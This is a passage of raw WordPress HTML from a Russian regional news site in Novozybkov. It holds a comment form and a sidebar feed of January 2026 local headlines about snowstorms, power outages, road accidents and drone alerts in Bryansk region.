href="https://novozybkov.su/%d0%bf%d0%b5%d1%88%d0%b5%d1%85%d0%be%d0%b4%d0%bd%d1%83%d1%8e-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8e-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bf%d0%be-%d0%b4%d0%be%d0%bb%d0%b3%d0%be/" rel="prev"><span class="meta-nav">&larr;</span> Пешеходную экскурсию «Вдоль по Долгоруковской» в Новозыбкове пока не планируют отменять</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8b-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b3%d0%b8%d0%b1%d0%b5%d0%bb%d0%b8-%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%be%d0%b3/" rel="next">Раскрыты подробности гибели молодого мопедиста в Новозыбкове Брянской области <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%B2%D1%88%D0%B8%D0%B9%D1%81%D1%8F-%D0%B3%D1%80%D0%B8%D0%B1%D0%BD%D0%B8%D0%BA-%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%BD%D0%BE-%D0%BD/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='167203' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bc08408d7b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="166"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208034" class="post-208034 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b9%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Аварийный дом в селе Новозыбковского округа рискует разрушиться под тяжестью мокрого снега","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-08_16-23-01.jpg","dateCreated":"2026-01-10T12:49:13+00:00","datePublished":"2026-01-10T12:49:13+00:00","dateModified":"2026-01-10T12:53:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b9%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b9%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Аварийный дом в селе Новозыбковского округа рискует разрушиться под тяжестью мокрого снега" rel="bookmark">Аварийный дом в селе Новозыбковского округа рискует разрушиться под тяжестью мокрого снега</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-10T12:49:13+03:00">10.01.2026</time> <time class="entry-time" datetime="2026-01-10T12:49:13+03:00">12:49</time></div></header></article><div class="entry-row"><article id="post-208030" class="post-208030 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d1%8c%d1%8f-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%85%d1%80%d1%83%d1%81%d1%82%d0%b0%d0%bb%d1%8c\/","headline":"В Новозыбкове деревья стали хрустальными","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-10T12:31:48+00:00","datePublished":"2026-01-10T12:31:48+00:00","dateModified":"2026-01-10T12:31:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d1%8c%d1%8f-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%85%d1%80%d1%83%d1%81%d1%82%d0%b0%d0%bb%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d1%8c%d1%8f-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%85%d1%80%d1%83%d1%81%d1%82%d0%b0%d0%bb%d1%8c/" title="В Новозыбкове деревья стали хрустальными" rel="bookmark">В Новозыбкове деревья стали хрустальными</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-10T12:31:48+03:00">10.01.2026</time> <time class="entry-time" datetime="2026-01-10T12:31:48+03:00">12:31</time></div></header></article></div><div class="entry-row"><article id="post-208026" class="post-208026 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f\/","headline":"Экстренное предупреждение МЧС по Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-10T12:25:19+00:00","datePublished":"2026-01-10T12:25:19+00:00","dateModified":"2026-01-10T12:25:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%ba%d1%81%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f/" title="Экстренное предупреждение МЧС по Брянской области" rel="bookmark">Экстренное предупреждение МЧС по Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-10T12:25:19+03:00">10.01.2026</time> <time class="entry-time" datetime="2026-01-10T12:25:19+03:00">12:25</time></div></header></article></div><div class="entry-row"><article id="post-208024" class="post-208024 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80-5\/","headline":"Восемь украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-10T08:10:13+00:00","datePublished":"2026-01-10T08:10:13+00:00","dateModified":"2026-01-10T08:10:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80-5/" title="Восемь украинских дронов сбиты над Брянской областью" rel="bookmark">Восемь украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-10T08:10:13+03:00">10.01.2026</time> <time class="entry-time" datetime="2026-01-10T08:10:13+03:00">08:10</time></div></header></article></div><div class="entry-row"><article id="post-208019" class="post-208019 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-19\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-09T23:14:39+00:00","datePublished":"2026-01-09T23:14:39+00:00","dateModified":"2026-01-10T08:05:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-19/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T23:14:39+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T23:14:39+03:00">23:14</time></div></header></article></div><div class="entry-row"><article id="post-208015" class="post-208015 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%be%d1%87%d0%b8%d1%81%d1%82%d0%ba%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd\/","headline":"На очистке дорог в Новозыбкове сегодня работали три трактора, вечером выйдет КДМ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-09_17-24-18.jpg","dateCreated":"2026-01-09T17:27:39+00:00","datePublished":"2026-01-09T17:27:39+00:00","dateModified":"2026-01-09T17:27:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%be%d1%87%d0%b8%d1%81%d1%82%d0%ba%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%be%d1%87%d0%b8%d1%81%d1%82%d0%ba%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd/" title="На очистке дорог в Новозыбкове сегодня работали три трактора, вечером выйдет КДМ" rel="bookmark">На очистке дорог в Новозыбкове сегодня работали три трактора, вечером выйдет КДМ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T17:27:39+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T17:27:39+03:00">17:27</time></div></header></article></div><div class="entry-row"><article id="post-208011" class="post-208011 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83\/","headline":"Ночью на брянской трассе в ДТП погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-09T16:26:00+00:00","datePublished":"2026-01-09T16:26:00+00:00","dateModified":"2026-01-09T16:26:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83/" title="Ночью на брянской трассе в ДТП погиб мужчина" rel="bookmark">Ночью на брянской трассе в ДТП погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T16:26:00+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T16:26:00+03:00">16:26</time></div></header></article></div><div class="entry-row"><article id="post-208012" class="post-208012 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d0%bd%d0%be%d1%87%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d0%b2%d0%be%d1%81%d1%81%d1%82%d0%b0%d0%bd%d0%b0%d0%b2%d0%bb%d0%b8%d0%b2%d0%b0%d1%8e%d1%82-%d1%8d%d0%bb%d0%b5\/","headline":"С ночи электрики восстанавливают электроснабжение в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/IMG-20231203-WA0001.jpg","dateCreated":"2026-01-09T16:03:11+00:00","datePublished":"2026-01-09T16:03:11+00:00","dateModified":"2026-01-10T12:45:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d0%bd%d0%be%d1%87%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d0%b2%d0%be%d1%81%d1%81%d1%82%d0%b0%d0%bd%d0%b0%d0%b2%d0%bb%d0%b8%d0%b2%d0%b0%d1%8e%d1%82-%d1%8d%d0%bb%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d0%bd%d0%be%d1%87%d0%b8-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d0%b2%d0%be%d1%81%d1%81%d1%82%d0%b0%d0%bd%d0%b0%d0%b2%d0%bb%d0%b8%d0%b2%d0%b0%d1%8e%d1%82-%d1%8d%d0%bb%d0%b5/" title="С ночи электрики восстанавливают электроснабжение в Новозыбковском округе" rel="bookmark">С ночи электрики восстанавливают электроснабжение в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T16:03:11+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T16:03:11+03:00">16:03</time></div></header></article></div><div class="entry-row"><article id="post-208004" class="post-208004 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%bc%d0%b8-%d1%81%d1%83%d0%b3%d1%80%d0%be%d0%b1%d0%b0%d0%bc%d0%b8-%d0%bf%d0%be%d0%ba%d1%80%d1%8b%d0%bb%d1%81%d1%8f-%d0%bd%d0%be%d0%b2\/","headline":"Придорожными сугробами покрылся Новозыбков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Efqi88rsk0uWovDsp1ypsqzzwWWrmtitpZcDIfmrK9VgQtIoYPoDbvVeNaaKmTMiVRqYmD-i0jiDlqe09KVLGtkp.jpg","dateCreated":"2026-01-09T15:39:09+00:00","datePublished":"2026-01-09T15:39:09+00:00","dateModified":"2026-01-09T15:39:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%bc%d0%b8-%d1%81%d1%83%d0%b3%d1%80%d0%be%d0%b1%d0%b0%d0%bc%d0%b8-%d0%bf%d0%be%d0%ba%d1%80%d1%8b%d0%bb%d1%81%d1%8f-%d0%bd%d0%be%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%bc%d0%b8-%d1%81%d1%83%d0%b3%d1%80%d0%be%d0%b1%d0%b0%d0%bc%d0%b8-%d0%bf%d0%be%d0%ba%d1%80%d1%8b%d0%bb%d1%81%d1%8f-%d0%bd%d0%be%d0%b2/" title="Придорожными сугробами покрылся Новозыбков" rel="bookmark">Придорожными сугробами покрылся Новозыбков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T15:39:09+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T15:39:09+03:00">15:39</time></div></header></article></div><div class="entry-row"><article id="post-208028" class="post-208028 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b2-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d1%83-%d0%b7%d0%b0%d1%81%d1%82%d1%80%d1%8f%d0%bb-%d0%bd%d0%b0-%d1%87%d0%b0\/","headline":"Поезд из Брянска в Москву застрял на час на станции в связи с непогодой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-09T12:26:40+00:00","datePublished":"2026-01-09T12:26:40+00:00","dateModified":"2026-01-10T12:28:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b2-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d1%83-%d0%b7%d0%b0%d1%81%d1%82%d1%80%d1%8f%d0%bb-%d0%bd%d0%b0-%d1%87%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b2-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d1%83-%d0%b7%d0%b0%d1%81%d1%82%d1%80%d1%8f%d0%bb-%d0%bd%d0%b0-%d1%87%d0%b0/" title="Поезд из Брянска в Москву застрял на час на станции в связи с непогодой" rel="bookmark">Поезд из Брянска в Москву застрял на час на станции в связи с непогодой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-09T12:26:40+03:00">09.01.2026</time> <time class="entry-time" datetime="2026-01-09T12:26:40+03:00">12:26</time></div></header></article></div><div class="entry-row"><article id="post-208002" class="post-208002 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-155\/","headline":"В Брянской области за минувшие сутки потушено пять пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-09T12:00:17+00:00","datePublished":"2026-01-09T12:00:17+00:00","dateModified":"2026-01-09T12:00:17+00:00"}</script><link itemprop="mainEntityOfPage" 